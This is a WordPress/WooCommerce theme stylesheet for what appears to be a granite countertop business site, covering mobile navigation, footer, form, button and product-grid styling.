.floating-mobile-menu-icon .dt-mobile-menu-icon.floating-btn {

	border-radius: 0

}



.right-mobile-menu-close-icon .dt-close-mobile-menu-icon {

	right: 12px

}



.mobile-branding>a,

.mobile-branding>img {

	padding: 0

}



.mobile-main-nav>li>a {

	padding: 10.4px 25px 10.4px 0

}



.mobile-menu-show-divider .mobile-main-nav>li>a {

	padding: 15.2px 25px 15.2px 10px;

}



.dt-mobile-header .next-level-button {

	padding: 10.4px 0;

	top: 0;

	line-height: 20px

}



.mobile-menu-show-divider.dt-mobile-header .next-level-button {

	padding: 15.2px 0

}



.dt-mobile-header .next-level-button:before {

	line-height: 20px

}



.mobile-main-nav>li>.sub-nav:last-child {

	margin-bottom: 16px

}



.mobile-main-nav li>a .menu-text {

	font: bold 16px/20px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	color: #252525;

	text-transform: none

}



.mobile-main-nav li>a {

	color: #252525

}



.mobile-main-nav li.act>a {

	color: #28a7fb

}



.dt-mobile-header .mobile-main-nav .sub-nav>li.act>a .menu-text,

.mobile-main-nav li.act>a .menu-text {

	color: #28a7fb

}



.mobile-main-nav .next-level-button,

.mobile-main-nav>li.has-children>a:after {

	color: rgba(37, 37, 37, .17)

}



.mobile-menu-show-divider .mobile-main-nav>li:before {

	border-bottom: 1px solid rgba(37, 37, 37, .12)

}



.mobile-main-nav>li.has-children>a {

	max-width: calc(100% - 55px)

}



.dt-close-mobile-menu-icon {

	padding: 5px 5px 5px 5px;

	margin: 15px 0 0 0;

	border-radius: 0

}



.mobile-hamburger-close-bg-enable .dt-close-mobile-menu-icon:before {

	background-color: #28a7fb

}



.mobile-hamburger-close-bg-hover-enable .dt-close-mobile-menu-icon:after {

	background-color: #28a7fb

}



.dt-close-mobile-menu-icon span:after {

	background-color: #28a7fb;

	background: #fff!important

}



.dt-close-mobile-menu-icon span:before {

	background-color: #28a7fb;

	background: #fff!important

}



.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon) .header-bar {

	padding: 0 50px 0 50px

}



.top-bar>.mini-widgets {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex: 1 1 auto;

	flex: 1 1 auto;

	-ms-justify-content: flex-start;

	justify-content: flex-start;

	-ms-flex-pack: start;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.top-bar-bg,

.top-bar:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 100%;

	height: 100%;

	content: "";

	box-sizing: content-box

}



.top-bar-bg,

.top-bar.full-width-line:after {

	padding: 0 1000px;

	margin-left: -1000px

}



.top-bar-bg {

	background: #f2f2f2 none repeat center center

}



.top-bar {

	min-height: 0;

	padding: 5px 50px 5px 50px;

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex

}



.widget-title {

	font: normal bold 16px/26px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	color: #1975bc !important;

}
#footer .menu-text:hover{
	color: #1975bc;
	display: inline-block;
}


.footer .widget-title {

	color: #252525

}



.footer .widget a {

	color: #898989

}
.footer .widget a:hover {
    color: #34a6f7;
    font-size: 15px;
    font-weight: 600;
}


.items-grid a,

.textwidget a,

.widget_meta a,

.widget_nav_menu a {

	color: #252525

}



.footer .items-grid a,

.footer .textwidget a,

.footer .widget_meta a,

.footer .widget_nav_menu a {

	color: #252525

}



.footer .custom-menu.dividers-on li,

.footer .menu li {

	border-style: solid;

	border-width: 1px;

	border-color: rgba(137, 137, 137, .15);

	border-left: none;

	border-right: none;

	border-bottom: none

}



#wp-calendar td a:hover,

.custom-nav li.act>a span,

.custom-nav>li>a:hover span,

.custom-nav>li>ul a:hover span,

.items-grid .post-content>a:hover,

.menu .current-menu-item>a,

.menu .current-menu-parent>a,

.widget_meta a:hover,

.widget_nav_menu a:hover {

	color: #28a7fb

}



.footer #wp-calendar td a:hover,

.footer .custom-nav li.act>a span,

.footer .custom-nav>li>a:hover span,

.footer .custom-nav>li>ul a:hover span,

.footer .items-grid .post-content>a:hover,

.footer .menu .current-menu-item>a,

.footer .menu .current-menu-parent>a,

.footer .widget_meta a:hover,

.footer .widget_nav_menu a:hover {

	color: #28a7fb

}



.dt-btn-m,

.wpcf7-submit,

a.button,

button.button,

input.dt-btn-m[type=submit],

input[type=button],

input[type=reset] {

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	border-radius: 0;

	border: 0 solid #28a7fb;

	padding: 11px 18px 10px 16px

}



#page .widget .dt-form .dt-btn,

.dt-form button,

.dt-wc-btn,

.give-submit.give-btn,

.post-password-form input[type=submit],

.wc-layout-list .woo-buttons a,

.widget .dt-form .dt-btn,

.woocommerce-Reviews .submit,

.wpcf7-form input[type=submit],

.wpcf7-submit,

input#place_order,

input.button,

input[name=save_address],

input[type=button],

input[type=reset],

input[type=submit]:not([name=update_cart]) {

	color: #fff;

	background-color: #28a7fb;

	background: #28a7fb

}



.list-divider li {

	border-color: rgba(173, 176, 182, .3)

}



input::-webkit-input-placeholder {

	color: rgba(120, 125, 133, .5)

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=search],

input[type=tel],

input[type=text],

input[type=url],

select {

	color: #787d85;

	border-top-width: 1px;

	border-right-width: 1px;

	border-bottom-width: 1px;

	border-left-width: 1px;

	padding: 5px 15px 5px 15px;

	border-color: rgba(173, 176, 182, .3);

	background-color: #fff;

	border-radius: 1px

}



.content .widget_search input[type=text].searchform-s,

.content .wpcf7-number,

.content input[type=date],

.content input[type=email],

.content input[type=number],

.content input[type=password],

.content input[type=range],

.content input[type=search],

.content input[type=tel],

.content input[type=text],

.content input[type=url],

.content select {

	font-size: 14px;

	line-height: 28px

}



.widget_search input[type=text].searchform-s,

.wpcf7-number,

input[type=date],

input[type=email],

input[type=number],

input[type=password],

input[type=range],

input[type=search],

input[type=tel],

input[type=text],

input[type=url],

select {

	height: 38px

}



select:not(.elementor-field) {

	-webkit-appearance: none!important;

	-moz-appearance: none;

	background-image: url(data:image/svg+xml,SVG_REPLACED);

	background-position: calc(100% - 10px) center;

	background-repeat: no-repeat;

	padding-right: calc(15px + 15px)

}



.post-password-form input[type=submit],

.wpcf7-form input[type=submit],

input[type=submit]:not([name=update_cart]):not(.woocommerce-widget-layered-nav-dropdown__submit) {

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none;

	border-radius: 0;

	padding: 11px 18px 10px 16px;

	min-height: 38px;

	line-height: 38px;

	padding-top: 0;

	padding-bottom: 0

}



#footer.solid-bg {

	background: #f4f4f4 none repeat center top

}



.footer.full-width-line,

.wf-container-footer {

	border-top: 1px solid #f4f4f4

}



#footer .wf-container {

	margin: 0 -10px

}



.footer .widget {

	color: #898989;

	padding: 0 10px

}



.footer .widget {

	font-size: 14px;

	line-height: 28px

}



#bottom-bar.solid-bg {

	background: #2998e7 none repeat center top

}



#bottom-bar.full-width-line,

.wf-container-bottom {

	border-top: 1px solid #2998e7

}



.wf-container-bottom {

	padding: 10px 0 10px 0;

	min-height: 60px

}



#bottom-bar {

	font-size: 13px;

	line-height: 26px;

	color: #fff

}



#bottom-bar .menu-select,

#bottom-bar .mini-nav .customSelect,

#bottom-bar a {

	color: #fff

}



#branding-bottom {

	padding: 7px 20px 7px 0

}



.scroll-top {

	border-radius: 0

}



.customSelect {

	font: normal 14px/28px "Open Sans", Helvetica, Arial, Verdana, sans-serif;

	font-size: 14px;

	background-color: rgba(137, 137, 137, .08)

}



.footer .customSelect {

	background-color: rgba(137, 137, 137, .08)

}



.content table,

.content td {

	border-color: rgba(173, 176, 182, .3)

}



.layzr-bg {

	background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(137,137,137,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E')

}



.layzr-bg:not(.layzr-bg-transparent) {

	background-color: rgba(137, 137, 137, .05)

}



#page .woocom-project .layzr-bg:not(.layzr-bg-transparent) {

	background-color: transparent

}



.header-space,

.masthead:not(.side-header):not(.mixed-header) .header-bar {

	min-height: 120px

}



.woocommerce button,

a.button,

button,

button.button,

input[type=button],

input[type=reset],

input[type=submit],

input[type=submit]:focus {

	-webkit-appearance: none;

	outline: 0

}



.pswp {

	z-index: 999999

}



.wc-img-hover .woo-buttons-on-img {

	overflow: hidden

}



.wc-img-hover .woo-buttons-on-img a {

	text-align: center

}



.wc-img-hover .woocom-project img {

	position: relative;

	transition: opacity .4s ease-in-out

}



.wc-img-hover .woocom-project img.back-image {

	position: absolute;

	right: 0;

	bottom: 0;

	left: 0;

	top: 0;

	top: 50%;

	left: 50%;

	transform: translate(-50%, -50%);

	opacity: 0;

	width: auto;

	height: auto;

	max-width: 100%;

	max-height: 100%;

	visibility: visible

}



.woocom-list-content {

	text-align: center

}



.woocom-list-content .price,

.woocom-list-content .star-rating {

	display: block;

	float: none;

	margin: 0 auto;

	

}



.product .summary.entry-summary .price,

.product-name>a,

.shop_table strong,

.woocom-list-content .price,

.woocom-list-content .price *,

.woocommerce-tabs li.active>a,

.woocommerce-tabs li>a:hover,

ul.cart_list li a,

ul.product_list_widget li a {

	color: #252525

}



.wc-grid .dt-css-grid {

	margin: 0

}



.wc-grid:not(.resize-by-browser-width) .dt-css-grid {

	grid-row-gap: 44px;

	grid-column-gap: 44px;

	grid-template-columns: repeat(auto-fit, minmax(220px, 1fr))

}



.product .woo-buttons-on-img {

	position: relative;

	margin: 0 0 0px;

	text-align: center

}



.woocom-project {

	position: relative

}



.description-under-image .post .woo-buttons-on-img .alignnone,

.post .woo-buttons-on-img .alignnone,

.woo-buttons-on-img>p {

	margin-bottom: 0

}



.woocom-project .woo-buttons-on-img>a {

	display: block;

	line-height: 0

}



.product .woo-buttons-on-img {

	-ms-flex: 0 0 auto;

	max-width: 100%

}



.product .onsale {

	background-color: #28a7fb

}



.product {

	position: relative

}



.product:after,

.product:before {

	content: "";

	display: table;

	clear: both

}



.onsale {

	position: absolute;

	z-index: 101;

	top: 0;

	left: 0;

	text-align: center;

	min-height: 3.236em;

	min-width: 3.236em;

	padding: .202em;

	font-size: 1em;

	line-height: 3.236;

	margin: 0;

	border-radius: 100%;

	background-color: #77a464;

	color: #fff

}



.dt-products .onsale,

.single-product .onsale,

.widget.woocommerce .onsale {

	top: 10px;

	left: 10px;

	min-height: 32px;

	min-width: 32px;

	padding: 7px;

	font-size: 13px;

	line-height: 26px;

	font-weight: 700;

	box-sizing: content-box;

	color: #fff;

	line-height: 32px;

	text-align: center;

	border-radius: 50%

}



.products .product {

	display: block;

	list-style: none

}



.content .woocommerce .wf-cell img,

.woocommerce .content .wf-cell img {

	height: auto;

	max-width: 100%;

	width: auto

}



#content .woocommerce .product h4:last-child,

.woocommerce .product h4 {

	margin-bottom: 5px

	height: 50px;

    position: absolute;

    bottom: 14%;

    text-align: center;

    width: 100%;

    text-overflow: ellipsis;

    overflow: hidden;

    white-space: nowrap;

}



#main .woocommerce:after,

#main .woocommerce:before {

	content: "";

	display: table;

	clear: both

}

 

@media screen and (max-width:990px) {

	.woocommerce.woocommerce-page.woof_shortcode_output{
    	    width: calc(100% - 0px) !important;
    }
	.dt-mobile-header {

		display: block

	}

	#page {

		display: -ms-grid;

		display: grid;

		-ms-grid-rows: auto;

		grid-template-rows: auto;

		-ms-grid-columns: 100%;

		grid-template-columns: 100%;

		grid-template-areas: "header" "slider" "title" "fancyheader" "elementor-header" "checkout" "main" "footer"

	}

	.masthead:not(.side-header) .mobile-header-bar {

		padding: 0 25px 0 25px;

		box-sizing: border-box

	}

	.masthead .mobile-header-bar {

		display: -ms-flexbox;

		display: -ms-flex;

		display: flex

	}

	.dt-mobile-menu-icon {

		display: -ms-inline-flexbox;

		display: -ms-inline-flex;

		display: inline-flex;

		-ms-align-items: center;

		-ms-flex-align: center;

		align-items: center

	}

	.masthead .mobile-header-bar {

		min-height: 120px

	}

	#bottom-bar .menu-select,

	#bottom-bar .mini-nav select {

		display: inline-flex

	}

	.mobile-branding img.mobile-desktop-logo,

	.mobile-branding img.mobile-logo,

	.show-device-logo .branding img,

	.show-device-logo .mobile-branding img {

		display: none

	}

	.mobile-header-bar .mobile-mini-widgets {

		-ms-flex: 1 1 0%;

		flex: 1 1 0%;

		-ms-flex-flow: row wrap;

		flex-flow: row wrap

	}

	.first-switch-logo-left.first-switch-menu-right .mobile-header-bar {

		-ms-flex-pack: flex-start;

		-ms-justify-content: flex-start;

		justify-content: flex-start;

		-ms-flex-pack: start

	}

	.first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-branding {

		-ms-flex-pack: flex-start;

		-ms-justify-content: flex-start;

		justify-content: flex-start;

		-ms-flex-pack: start;

		-ms-flex-order: 0;

		order: 0

	}

	.first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-mini-widgets {

		-ms-flex-order: 1;

		order: 1;

		-ms-flex-pack: flex-end;

		-ms-justify-content: flex-end;

		justify-content: flex-end;

		-ms-flex-pack: end

	}

	.first-switch-logo-left.first-switch-menu-right .mobile-header-bar .mobile-navigation {

		-ms-flex-order: 2;

		order: 2

	}

	.mobile-mini-widgets-in-menu {

		display: -ms-flexbox!important;

		display: -ms-flex!important;

		display: flex!important;

		-ms-flex-flow: row wrap;

		flex-flow: row wrap;

		-ms-align-items: center;

		-ms-flex-align: center;

		align-items: center

	}

	.related-product .product-content .price {
    padding-top: 45%;
    bottom: 35%;
   
    }
    .related-product a.readmr {
    line-height: 45px !important;
    width: 100% !important;
    height: 45px;
    border-radius: 0px;
    font-size: 16px;
   }

}



@media screen and (max-width:700px) {

	.mobile-mini-widgets {

		visibility: visible!important

	}

	.mobile-branding {

		visibility: visible!important

	}

	.masthead .mobile-header-bar {

		min-height: 76px

	}

	.masthead .mobile-header-bar .mobile-mini-widgets>*,

	.masthead .mobile-mini-widgets .in-menu-second-switch {

		display: none

	}

	.hide-on-second-switch {

		display: none!important

	}

	.mobile-mini-widgets-in-menu .near-logo-second-switch {

		display: none

	}

	.masthead .mobile-mini-widgets .near-logo-second-switch.show-on-second-switch {

		display: -ms-inline-flexbox;

		display: -ms-inline-flex;

		display: inline-flex

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar {

		-ms-flex-pack: flex-start;

		-ms-justify-content: flex-start;

		justify-content: flex-start;

		-ms-flex-pack: start

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-branding {

		-ms-flex-pack: flex-start;

		-ms-justify-content: flex-start;

		justify-content: flex-start;

		-ms-flex-pack: start;

		-ms-flex-order: 0;

		order: 0

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-mini-widgets {

		-ms-flex-order: 1;

		order: 1

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-navigation {

		-ms-flex-order: 2;

		order: 2

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-navigation {

		margin-left: 10px

	}

	.show-device-logo .branding img.mobile-logo,

	.show-device-logo .mobile-branding img.mobile-logo,

	.show-mobile-logo .branding img,

	.show-mobile-logo .mobile-branding img,

	.show-mobile-logo.show-device-logo .branding img,

	.show-mobile-logo.show-device-logo .mobile-branding img {

		display: none

	}

	.show-device-logo .branding img,

	.show-device-logo .mobile-branding img,

	.show-mobile-logo .branding img.mobile-logo,

	.show-mobile-logo .mobile-branding img.mobile-logo,

	.show-mobile-logo.show-device-logo .branding img.mobile-logo,

	.show-mobile-logo.show-device-logo .mobile-branding img.mobile-logo,

	.transparent .mobile-branding img.mobile-desktop-logo {

		display: inline-block;

		max-width: 100%;

		height: auto

	}

}



@media screen and (max-width:970px) {

	#footer .wf-container-footer {

		padding-top: 10px;

		padding-bottom: 10px

	}

	#footer #bottom-bar>.wf-wrap,

	#footer>.wf-wrap {

		padding: 0 25px 0 25px

	}

	.footer .widget {

		width: 100%

	}

}



@media screen and (max-width:990px) {

	#bottom-bar .wf-container-bottom {

		-ms-flex-flow: column wrap;

		flex-flow: column wrap;

		-ms-flex-pack: center;

		-ms-justify-content: center;

		justify-content: center

	}

	#bottom-bar .wf-container-bottom>div {

		margin: 0

	}

	#bottom-bar .wf-float-left,

	#bottom-bar .wf-float-right,

	#branding-bottom {

		display: block;

		float: none;

		width: auto;

		padding-left: 0;

		padding-right: 0;

		margin-right: auto;

		margin-left: auto;

		text-align: center!important

	}
	
}



@media screen and (max-width:778px) {
	div#vidsec h2{
		font-size: 22px !important;
	}
	#bottom-bar .mini-nav ul {

		display: none

	}

	#bottom-bar .menu-select,

	#bottom-bar .mini-nav select {

		display: block;

		height: auto

	}

	#bottom-bar .menu-select {

		position: relative;

		opacity: 1;

		visibility: visible;

		display: flex

	}

}



@media screen and (max-width:768px) {

	.vc_btn3{
		margin: 10px auto !important;
    position: relative !important;
    top: 10px !important;
	}
	#main>.wf-wrap {

		padding: 0 25px 0 25px

	}

	.wf-cell {

		padding: 0 12.5px 0 12.5px

	}

}



@media screen and (max-width:700px) {

	.masthead:not(.side-header) .mobile-header-bar {

		padding: 0 25px 0 25px;

		box-sizing: border-box

	}

	.first-switch-logo-left.first-switch-menu-right:not(.second-switch-menu-left) .mobile-header-bar .mobile-navigation {

		margin-left: 10px

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-navigation {

		margin-left: 10px

	}

	.second-switch-logo-left.second-switch-menu-right .mobile-header-bar .mobile-mini-widgets {

		-ms-flex-pack: flex-end;

		-ms-justify-content: flex-end;

		justify-content: flex-end;

		-ms-flex-pack: end

	}

}



@media (min-width:768px) {

	.vc_hidden-sm {

		display: none!important

	}

	.vc_col-sm-4 {

		width: 33.33333333%;

		float: left

	}

	.vc_col-sm-8 {

		width: 66.666667%

	}

	.vc_col-sm-offset-2 {

		margin-left: 16.66666667%

	}

	.vc_col-sm-6 {

		width: 50%;

		float: left

	}

	embed,

	iframe,

	object,

	video {

		max-width: 100%

	}

	canvas,

	video {

		display: inline-block

	}

	.customVideoWrapper {

		display: table;

		width: auto;

		position: relative;

		padding: 16px 24px 0 29px!important

	}

	.customPlayPause {

		background-image: url(https://content.thegranitebrothers.com/uploads/2020/03/play-off.png);

		background-repeat: no-repeat;

		width: 30%;

		height: 30%;

		position: absolute;

		left: 0;

		right: 0;

		top: 0;

		bottom: 0;

		margin: auto!important;

		background-size: contain;

		background-position: center

	}

	div#rightcform {

		width: 48%

	}

	body {

		margin-bottom: 0!important

	}

	.popup-search-wrap {

		visibility: hidden

	}

}



@media screen and (max-width:760px),

screen and (max-height:300px) {

	body:after {

		content: 'phone';

		display: none

	}

}



.mega-auto-width .dt-mega-menu-wrap {

	left: 0;

	width: auto

}



.dt-mega-menu .dt-mega-menu-wrap {

	padding-top: 0;

	padding-bottom: 0;

	font-size: 0;

	line-height: 0;

	word-spacing: -4px;

	text-align: left

}



.dt-mega-menu>.dt-mega-menu-wrap {

	padding: 20px 10px 10px

}



.mobile-main-nav>li .dt-mega-menu-wrap,

.mobile-main-nav>li .dt-mega-menu-wrap>.sub-nav .sub-nav {

	margin-bottom: 16px

}



.ubtn {

	border: inherit;

	-webkit-border-radius: none;

	border-radius: none;

	font-size: 12px;

	font-weight: 400;

	line-height: 1.4em;

	color: inherit;

	background: 0 0;

	cursor: pointer;

	display: inline-block;

	margin: 0;

	padding: 25px 80px;

	outline: 0;

	text-align: center;

	text-decoration: none;

	position: relative;

	-webkit-transition: all .3s;

	transition: all .3s;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	overflow: hidden;

	z-index: 1;

	max-width: 100%;

	visibility: visible;

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden

}



.ubtn:after {

	content: '';

	position: absolute;

	z-index: -1;

	-webkit-transition: all .3s;

	transition: all .3s

}



.ubtn-data {

	z-index: 3;

	position: inherit;

	display: block;

	font-family: inherit;

	font-weight: inherit;

	font-size: inherit;

	color: inherit

}



button.ubtn {

	background: inherit;

	color: inherit

}



.ubtn-ctn-center {

	display: block;

	text-align: center

}



a.ubtn-link {

	display: inline-block;

	margin: 0;

	color: inherit;

	text-decoration: none;

	max-width: 100%

}



a.ubtn-link .ubtn {

	margin: 0

}



button.ubtn-custom {

	padding: 0

}



.ubtn-hover {

	width: 100%;

	height: 100%;

	top: 0;

	left: 0;

	bottom: 0;

	right: 0;

	position: absolute;

	background: 0 0;

	z-index: 2;

	-webkit-transition: all .3s;

	transition: all .3s;

	-webkit-border-radius: inherit;

	border-radius: inherit;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.ubtn-fade-bg .ubtn-hover {

	background: rgba(255, 255, 255, 0);

	opacity: 0

}



.ubtn-hover {

	opacity: 0

}



.uvc-heading {

	text-align: center

}



.uvc-heading .uvc-main-heading div,

.uvc-heading .uvc-main-heading h1,

.uvc-heading .uvc-main-heading h2,

.uvc-heading .uvc-main-heading h3,

.uvc-heading .uvc-main-heading h4,

.uvc-heading .uvc-main-heading h5,

.uvc-heading .uvc-main-heading h6,

.uvc-heading .uvc-main-heading p,

.uvc-heading .uvc-main-heading span {

	margin: 0;

	padding: 0;

	line-height: normal

}



.uvc-heading-spacer {

	margin: 0 auto;

	padding: 0;

	position: relative;

	overflow: hidden

}



.uvc-sub-heading {

	line-height: normal;

	margin: 0 auto

}



.uvc-heading p {

	word-break: normal;

	word-wrap: normal;

	-ms-word-break: normal;

	-ms-word-wrap: normal

}



.align-icon i,

.info-circle-wrapper i,

.smile_icon_list_wrap i,

.uavc-icons i,

.uavc-list-icon i,

.ubtn i,

.ult-banner-block i,

.ult-overlay i,

.ult_pricing_table_wrap i,

.ultimate-call-to-action i,

.ultimate-map-wrapper i,

.uvc-heading i,

.uvc-type-wrap i {

	font-size: inherit;

	line-height: inherit

}



.align-icon,

.align-icon *,

.info-circle-wrapper,

.info-circle-wrapper *,

.smile_icon_list_wrap,

.smile_icon_list_wrap *,

.uavc-icons,

.uavc-icons *,

.uavc-list-icon,

.uavc-list-icon *,

.ubtn,

.ubtn *,

.ubtn-ctn-center,

.ubtn-link,

.ult-banner-block,

.ult-banner-block *,

.ult-overlay,

.ult-overlay *,

.ult_pricing_table_wrap,

.ult_pricing_table_wrap *,

.ultimate-map-wrapper,

.ultimate-map-wrapper *,

.uvc-heading,

.uvc-heading * {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box

}



.upb_video_class,

.vc_row,

.wpb_column,

.wpb_row {

	position: relative

}



.aio-icon,

.vc_row .aio-icon {

	display: inline-block;

	font-size: 32px;

	height: 2em;

	width: 2em;

	text-align: center;

	line-height: 2em;

	-moz-box-sizing: content-box!important;

	-webkit-box-sizing: content-box!important;

	box-sizing: content-box!important

}



.aio-icon i {

	line-height: inherit

}



.aio-icon-description div,

.aio-icon-description p,

.info-circle-text div,

.info-circle-text p,

.uavc-list-desc div,

.uavc-list-desc p,

.ult-tooltipster-content div,

.ult-tooltipster-content p,

.ult_modal-body div,

.ult_modal-body p,

.ult_price_features div,

.ult_price_features p,

.uvc-sub-heading div,

.uvc-sub-heading p {

	font-family: inherit!important;

	font-weight: inherit!important;

	font-size: inherit!important;

	font-style: inherit!important;

	color: inherit!important;

	line-height: inherit!important

}



.ubtn-text,

span.middle-text div,

span.middle-text p {

	font-family: inherit;

	font-weight: inherit;

	font-size: inherit;

	font-style: inherit;

	color: inherit;

	line-height: inherit

}



.info-wrapper.ult-adjust-bottom-margin,

.smile_icon_list_wrap.ult-adjust-bottom-margin,

.uavc-list-icon-wrapper.ult-adjust-bottom-margin,

.ubtn-ctn-center,

.ubtn-ctn-left,

.ubtn-ctn-right,

.ubtn-img-container,

.ult-banner-block.ult-adjust-bottom-margin,

.ult-modal-input-wrapper.ult-adjust-bottom-margin,

.ultimate-call-to-action.ult-adjust-bottom-margin,

.ultimate-map-wrapper.ult-adjust-bottom-margin,

.uvc-type-wrap.ult-adjust-bottom-margin,

html .ult_main_cl.ult-adjust-bottom-margin {

	margin-bottom: 35px

}



html .vc_col-has-fill a.ubtn-link.ult-adjust-bottom-margin .ubtn.ult-adjust-bottom-margin {

	margin-bottom: 0

}



.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {

	width: 100%!important;

	height: 100%!important

}



.onsale {

	display: none

}



li.specialtab.menu-item.menu-item-type-post_type {

	background-color: red!important

}



li.specialtab.menu-item.menu-item-type-post_type>a * {

	color: #fff!important

}



div#btrightform h3,

div#btrightform label {

	color: #fff

}



.price {

	/*background: url(https://thegranitebrothers.com/wp-content/uploads/2023/07/price-tag-home.png) no-repeat;

	position: absolute;

	top: -19px;

	height: 150px;

	width: 150px;

	padding-top: 55px;

	left: -35px;

	color: #fff!important;

	font-size: 14px!important;

	text-align: center;

	padding-bottom: 0!important*/

}



.price {

	/*left: -21px*/

}



.woocommerce .product .price {

	font-size: 14px;

	line-height: 12px

}



span.price {

	/*BACKGROUND: #c30505;

	border-radius: 100%;

	width: 83px!important;

	line-height: 20px;

	height: 55px!important;

	padding-top: 26px;

	font-size: 14px!important;

	text-align: center;

	border-style: solid*/

}



.cstdect {

	min-height: 45px

}



figure.woocom-project {

	background-color: #fff;
    box-shadow: 1px 2px 4px 2px #dddddd;

	padding-bottom: 10px!important

}

.meta_cls {
    font-size: 22px;
    color: #1d74b9 !important;
    text-align: center;
}

.cstdect {

	text-align: left;

	padding-left: 15px;

	padding-right: 13px

}



.product .onsale {

	min-width: 50px;

	min-height: 50px;

	background-color: red;

	font-size: 18px;

	line-height: 50px

}



.design-for-call-consultation-text {

	font-size: 24pt;

	color: #646c5f

}



@media screen and (max-width:990px) {

	li.specialtab.menu-item.menu-item-type-post_type {

		padding: 0 10px

	}

	.wpb_wrapper .wpb_content_element td {

		float: left

	}

	.mobile-mini-widgets {

		visibility: hidden

	}

}






@media only screen and (max-width:700px) {

	.design-for-call-consultation-text {

		font-size: 12px

	}

}



@media screen and (max-width:650px) {

	a#callnowbuttonright img {

		margin-right: 10px;

		width: 40px

	}

	#callnowbutton {

		display: block;

		position: fixed;

		text-decoration: none;

		z-index: 2147483647;

		width: 52%!important;

		left: -14px;

		bottom: 0;

		height: 50px;

		text-shadow: 0 1px #006700;

		text-align: center;

		color: #fff;

		font-weight: 600;

		font-size: 120%;

		overflow: hidden;

		background: #090;

		display: flex;

		justify-content: center;

		align-items: center

	}

}







.single-product span.price {

	left: 30px

}



.customPopup,

.customPopup1 {

	display: none;

	position: absolute;

	top: 100px;

	left: 2%;

	width: 96%;

	margin-left: 0;

	padding: 50px 30px;

	background: #fff;

	border: 10px solid #00bfff;

	z-index: 9999;

	box-sizing: border-box

}



@media(max-width:600px) {

	span.custom-not-valid-tip {

		height: 20px;

		padding-top: 10px

	}

}



@media(min-width:600px) {

	img.alignnone.size-full.lazyloaded {

		padding-top: 22px

	}

	div#btrightform {

		margin-top: 20px

	}

}



span.custom-not-valid-tip {

	color: red;

	display: block;

	font-size: 1em;

	font-weight: 400;

	position: inherit

}



.top-bar .mini-widgets.right-widgets,

.top-bar .mini-widgets:last-child {

	-webkit-justify-content: center!important;

	-moz-justify-content: center!important;

	-ms-justify-content: end!important;

	justify-content: normal!important;

	-ms-flex-pack: end!important;

	padding-left: 200px!important

}



.wpb_single_image .vc_box_border.vc_box_border_grey,

.wpb_single_image .vc_box_border_circle.vc_box_border_grey {

	background-color: #ebebeb

}



.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle {

	border-radius: 50%;

	-webkit-box-shadow: none;

	box-shadow: none;

	overflow: hidden

}



.wpb_single_image .vc_single_image-wrapper.vc_box_border_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_outline_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_border_circle img,

.wpb_single_image .vc_single_image-wrapper.vc_box_shadow_circle img {

	border-radius: 50%;

	-webkit-box-shadow: none;

	box-shadow: none;

	overflow: hidden

}



.vc_single_image-wrapper.vc_box_border_circle.vc_box_border_grey {

	padding: 6px

}



.vc_btn3-container.vc_btn3-center {

	text-align: center

}



.vc_btn3-container {

	display: block;

	margin-bottom: 0;

	max-width: 100%

}



a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-modern.vc_btn3-color-blue {

	display: flex;

	vertical-align: middle;

	align-items: center;

	align-content: center;

	flex-direction: column;

	padding-left: 5px;

	padding-right: 5px;

	text-align: center;

	font-size: 11px

}



.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern.active,

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:active {

	color: #f2f2f2;

	border-color: #3558c8;

	background-color: #3558c8

}



.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern {

	color: #fff;

	border-color: #5472d2;

	background-color: #5472d2

}



.vc_general.vc_btn3:focus,

.vc_general.vc_btn3:hover {

	border: 1px solid transparent;

